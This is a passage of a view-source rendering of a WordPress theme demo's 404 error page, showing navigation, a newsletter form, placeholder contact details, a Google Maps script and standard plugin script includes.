class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="359"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="360"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-854</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://books.kodeforest.net/doc/" rel="noreferrer noopener">http://books.kodeforest.net/doc/</a>"&gt;</span>Online Documentation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="361"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="362"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="363"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-post_type menu-item-object-page menu-item-171</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/contact-us/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/contact-us/</a>"&gt;</span>Contact Us<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="364"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span><span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="365"></td><td class="line-content">								<span class="html-comment">&lt;!--Navigation Wrap End--&gt;</span>		</td></tr><tr><td class="line-number" value="366"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="367"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="368"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="369"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="370"></td><td class="line-content">				<span class="html-tag">&lt;/header&gt;</span>				</td></tr><tr><td class="line-number" value="371"></td><td class="line-content">				<span class="html-comment">&lt;!--Header Wrap Start--&gt;</span></td></tr><tr><td class="line-number" value="372"></td><td class="line-content">					<span class="html-tag">&lt;div  <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-inner-banner header-style-1</span>"&gt;</span></td></tr><tr><td class="line-number" value="373"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-page-heading</span>"&gt;</span></td></tr><tr><td class="line-number" value="374"></td><td class="line-content">				<span class="html-tag">&lt;h2&gt;</span>404 Error Page<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" value="375"></td><td class="line-content">									<span class="html-tag">&lt;ul <span class="html-attribute-name">id</span>="<span class="html-attribute-value">breadcrumbs</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-breadcrumb breadcrumb</span>"&gt;</span><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">item-home</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">class</span>="<span class="html-attribute-value">bread-link bread-home</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library" rel="noreferrer noopener">http://www.kodeforest.net/books/library</a>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Homepage</span>"&gt;</span>Homepage<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span><span class="html-tag">&lt;li&gt;</span>Error 404<span class="html-tag">&lt;/li&gt;</span><span class="html-tag">&lt;/ul&gt;</span>							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="376"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="377"></td><td class="line-content">		<span class="html-comment">&lt;!-- is search --&gt;</span>	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">content-wrapper</span>"&gt;</span></td></tr><tr><td class="line-number" value="378"></td><td class="line-content">	<span class="html-comment">&lt;!--// Main Content //--&gt;</span></td></tr><tr><td class="line-number" value="379"></td><td class="line-content"><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-content</span>"&gt;</span></td></tr><tr><td class="line-number" value="380"></td><td class="line-content">	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="381"></td><td class="line-content">		<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">error-404</span>"&gt;</span></td></tr><tr><td class="line-number" value="382"></td><td class="line-content">			<span class="html-tag">&lt;h2&gt;</span>Whooos!!!<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" value="383"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">page-404</span>"&gt;</span></td></tr><tr><td class="line-number" value="384"></td><td class="line-content">				<span class="html-tag">&lt;p&gt;</span>404<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="385"></td><td class="line-content">				<span class="html-tag">&lt;span&gt;</span>The page can not be found<span class="html-tag">&lt;/span&gt;</span></td></tr><tr><td class="line-number" value="386"></td><td class="line-content">			<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="387"></td><td class="line-content">			<span class="html-tag">&lt;p&gt;</span>We could not found the page you are looking for. Please try another page and verify the URL you have entered.<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="388"></td><td class="line-content">			<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/</a>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">go-back</span>"&gt;</span>Go back to home page<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="389"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span>   </td></tr><tr><td class="line-number" value="390"></td><td class="line-content">	<span class="html-tag">&lt;/div&gt;</span>   </td></tr><tr><td class="line-number" value="391"></td><td class="line-content"><span class="html-tag">&lt;/div&gt;</span>   	</td></tr><tr><td class="line-number" value="392"></td><td class="line-content"><span class="html-comment">&lt;!--// Main Content //--&gt;</span></td></tr><tr><td class="line-number" value="393"></td><td class="line-content">		<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="394"></td><td class="line-content">	<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">clear</span>" &gt;</span><span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="395"></td><td class="line-content">				<span class="html-tag">&lt;section <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-uptodate</span>"&gt;</span></td></tr><tr><td class="line-number" value="396"></td><td class="line-content">			<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="397"></td><td class="line-content">				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="398"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-4</span>"&gt;</span>							</td></tr><tr><td class="line-number" value="399"></td><td class="line-content">						<span class="html-tag">&lt;h2&gt;</span>Newsletter<span class="html-tag">&lt;/h2&gt;</span>					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="400"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-8</span>"&gt;</span></td></tr><tr><td class="line-number" value="401"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">row</span>"&gt;</span></td></tr><tr><td class="line-number" value="402"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-3</span>"&gt;</span></td></tr><tr><td class="line-number" value="403"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icons</span>"&gt;</span></td></tr><tr><td class="line-number" value="404"></td><td class="line-content">												<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="405"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="406"></td><td class="line-content">													</td></tr><tr><td class="line-number" value="407"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="408"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="409"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">col-md-9</span>"&gt;</span></td></tr><tr><td class="line-number" value="410"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">input-container</span>"&gt;</span></td></tr><tr><td class="line-number" value="411"></td><td class="line-content">									<span class="html-tag">&lt;form <span class="html-attribute-name">method</span>="<span class="html-attribute-value">post</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">kode-submit-form</span>" <span class="html-attribute-name">data-ajax</span>="<span class="html-attribute-value">http://www.kodeforest.net/books/library/wp-admin/admin-ajax.php</span>" <span class="html-attribute-name">data-security</span>="<span class="html-attribute-value">2f2dab794b</span>" <span class="html-attribute-name">data-action</span>="<span class="html-attribute-value">newsletter_mailchimp</span>"&gt;</span></td></tr><tr><td class="line-number" value="412"></td><td class="line-content">										<span class="html-tag">&lt;input <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">newsletter-email</span>" <span class="html-attribute-name">name</span>="<span class="html-attribute-value">email</span>" <span class="html-attribute-name">placeholder</span>="<span class="html-attribute-value">Enter your Email Here</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">placeholder2</span>"&gt;</span></td></tr><tr><td class="line-number" value="413"></td><td class="line-content">										<span class="html-tag">&lt;input <span class="html-attribute-name">type</span>="<span class="html-attribute-value">submit</span>" <span class="html-attribute-name">value</span>="<span class="html-attribute-value">submit</span>" <span class="html-attribute-name">class</span>="<span class="html-attribute-value">btn-newsletter</span>"&gt;</span></td></tr><tr><td class="line-number" value="414"></td><td class="line-content">										<span class="html-tag">&lt;p <span class="html-attribute-name">class</span>="<span class="html-attribute-value">status</span>"&gt;</span><span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="415"></td><td class="line-content">									<span class="html-tag">&lt;/form&gt;</span></td></tr><tr><td class="line-number" value="416"></td><td class="line-content">								<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="417"></td><td class="line-content">							<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="418"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="419"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="420"></td><td class="line-content">				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="421"></td><td class="line-content">			<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="422"></td><td class="line-content">		<span class="html-tag">&lt;/section&gt;</span></td></tr><tr><td class="line-number" value="423"></td><td class="line-content">				<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">lib-contact-section</span>"&gt;</span></td></tr><tr><td class="line-number" value="424"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">location-text</span>"&gt;</span></td></tr><tr><td class="line-number" value="425"></td><td class="line-content">					            	<span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-map-marker</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span></td></tr><tr><td class="line-number" value="426"></td><td class="line-content">            	<span class="html-tag">&lt;h2&gt;</span>New York City United State of America<span class="html-tag">&lt;/h2&gt;</span></td></tr><tr><td class="line-number" value="427"></td><td class="line-content">                <span class="html-tag">&lt;h4&gt;</span>BookLibrary Wordpress<span class="html-tag">&lt;/h4&gt;</span></td></tr><tr><td class="line-number" value="428"></td><td class="line-content">                <span class="html-tag">&lt;p&gt;</span>Cambridge University NewYork<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="429"></td><td class="line-content">                <span class="html-tag">&lt;span&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-phone</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span>80.828247.89<span class="html-tag">&lt;/span&gt;</span>				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="430"></td><td class="line-content">								<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">kode-footer-style-thumb kode-thumb</span>"&gt;</span></td></tr><tr><td class="line-number" value="431"></td><td class="line-content">					</td></tr><tr><td class="line-number" value="432"></td><td class="line-content">				<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="433"></td><td class="line-content">				<span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="434"></td><td class="line-content">		jQuery(document).ready(function($) {</td></tr><tr><td class="line-number" value="435"></td><td class="line-content">			window['gmap-1'] = {</td></tr><tr><td class="line-number" value="436"></td><td class="line-content">				address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="437"></td><td class="line-content">				zoom: 14,</td></tr><tr><td class="line-number" value="438"></td><td class="line-content">				scrollwheel: false,</td></tr><tr><td class="line-number" value="439"></td><td class="line-content">				scaleControl: false,</td></tr><tr><td class="line-number" value="440"></td><td class="line-content">				navigationControl: false,</td></tr><tr><td class="line-number" value="441"></td><td class="line-content">				maptype: 'roadmap',</td></tr><tr><td class="line-number" value="442"></td><td class="line-content">				markers: [{</td></tr><tr><td class="line-number" value="443"></td><td class="line-content">			id: 'gmap-1-0',</td></tr><tr><td class="line-number" value="444"></td><td class="line-content">			address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="445"></td><td class="line-content">			html: {</td></tr><tr><td class="line-number" value="446"></td><td class="line-content">				content: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="447"></td><td class="line-content">				</td></tr><tr><td class="line-number" value="448"></td><td class="line-content">			}</td></tr><tr><td class="line-number" value="449"></td><td class="line-content">		},]</td></tr><tr><td class="line-number" value="450"></td><td class="line-content">			};</td></tr><tr><td class="line-number" value="451"></td><td class="line-content">			jQuery('#gmap-1').goMap({</td></tr><tr><td class="line-number" value="452"></td><td class="line-content">				address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="453"></td><td class="line-content">				zoom: 14,</td></tr><tr><td class="line-number" value="454"></td><td class="line-content">				scrollwheel: false,</td></tr><tr><td class="line-number" value="455"></td><td class="line-content">				scaleControl: false,</td></tr><tr><td class="line-number" value="456"></td><td class="line-content">				navigationControl: false,</td></tr><tr><td class="line-number" value="457"></td><td class="line-content">				maptype: 'roadmap',</td></tr><tr><td class="line-number" value="458"></td><td class="line-content">				markers: [{</td></tr><tr><td class="line-number" value="459"></td><td class="line-content">			id: 'gmap-1-0',</td></tr><tr><td class="line-number" value="460"></td><td class="line-content">			address: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="461"></td><td class="line-content">			html: {</td></tr><tr><td class="line-number" value="462"></td><td class="line-content">				content: 'abc raod, 41 street, New York',</td></tr><tr><td class="line-number" value="463"></td><td class="line-content">				</td></tr><tr><td class="line-number" value="464"></td><td class="line-content">			}</td></tr><tr><td class="line-number" value="465"></td><td class="line-content">		},]</td></tr><tr><td class="line-number" value="466"></td><td class="line-content">			});</td></tr><tr><td class="line-number" value="467"></td><td class="line-content">		});</td></tr><tr><td class="line-number" value="468"></td><td class="line-content">		<span class="html-tag">&lt;/script&gt;</span><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/javascript</span>" <span class="html-attribute-name">src</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://maps.google.com/maps/api/js?sensor=true" rel="noreferrer noopener">http://maps.google.com/maps/api/js?sensor=true</a>"&gt;</span><span class="html-tag">&lt;/script&gt;</span><span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">thebookstore_shortcode-map</span>" <span class="html-attribute-name">id</span>="<span class="html-attribute-value">gmap-1</span>" <span class="html-attribute-name">style</span>="<span class="html-attribute-value">width:100%;height:300px;</span>"&gt;</span><span class="html-tag">&lt;/div&gt;</span>			<span class="html-tag">&lt;/div&gt;</span>	</td></tr><tr><td class="line-number" value="469"></td><td class="line-content">			<span class="html-tag">&lt;footer <span class="html-attribute-name">class</span>="<span class="html-attribute-value">footer-2</span>"&gt;</span></td></tr><tr><td class="line-number" value="470"></td><td class="line-content">					<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">container</span>"&gt;</span></td></tr><tr><td class="line-number" value="471"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">lib-copyrights</span>"&gt;</span></td></tr><tr><td class="line-number" value="472"></td><td class="line-content">							<span class="html-tag">&lt;p&gt;</span>Copyrights © 2015-16 KodeForest. All rights reserved<span class="html-tag">&lt;/p&gt;</span></td></tr><tr><td class="line-number" value="473"></td><td class="line-content">							<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">social-icon</span>"&gt;</span></td></tr><tr><td class="line-number" value="474"></td><td class="line-content">											<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dark kode-team-network kode-team-network </span>"&gt;</span></td></tr><tr><td class="line-number" value="475"></td><td class="line-content">												<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-facebook</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>								<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-google-plus</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-linkedin</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>				<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-pinterest</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>																<span class="html-tag">&lt;li&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-twitter</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span>											<span class="html-tag">&lt;/ul&gt;</span>	</td></tr><tr><td class="line-number" value="476"></td><td class="line-content">										<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="477"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="478"></td><td class="line-content">						<span class="html-tag">&lt;div <span class="html-attribute-name">class</span>="<span class="html-attribute-value">back-to-top</span>" <span class="html-attribute-name">style</span>="<span class="html-attribute-value">opacity: 1;</span>"&gt;</span></td></tr><tr><td class="line-number" value="479"></td><td class="line-content">							<span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span><span class="html-tag">&lt;i <span class="html-attribute-name">class</span>="<span class="html-attribute-value">fa fa-angle-up</span>"&gt;</span><span class="html-tag">&lt;/i&gt;</span><span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="480"></td><td class="line-content">						<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="481"></td><td class="line-content">					<span class="html-tag">&lt;/div&gt;</span></td></tr><tr><td class="line-number" value="482"></td><td class="line-content">				<span class="html-tag">&lt;/footer&gt;</span>			</td></tr><tr><td class="line-number" value="483"></td><td class="line-content">			</td></tr><tr><td class="line-number" value="484"></td><td class="line-content">	<span class="html-tag">&lt;/div&gt;</span> <span class="html-comment">&lt;!-- body-wrapper --&gt;</span></td></tr><tr><td class="line-number" value="485"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="486"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="487"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="488"></td><td class="line-content">var _wpcf7 = {"loaderUrl":"http:\/\/www.kodeforest.net\/books\/library\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"Sending ..."};</td></tr><tr><td class="line-number" value="489"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="490"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="491"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="492"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="493"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td class="line-number" value="494"></td><td class="line-content">var wc_add_to_cart_params = {"ajax_url":"\/books\/library\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/books\/library\/wp-content\/plugins\/kode_services\/assets\/vc_extend.css?ver=5.1.1&amp;wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.kodeforest.net\/books\/library\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</td></tr><tr><td class="line-number" value="495"></td><td class="line-content">/* ]]&gt; */</td></tr><tr><td class="line-number" value="496"></td><td class="line-content"><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="497"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.8</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="498"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>' <span class="html-attribute-name">src</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70</a>'&gt;</span><span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="499"></td><td class="line-content"><span class="html-tag">&lt;script <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/javascript</span>'&gt;</span></td></tr><tr><td class="line-number" value="500"></td><td class="line-content">/* &lt;![CDATA[ */</td></tr><tr><td 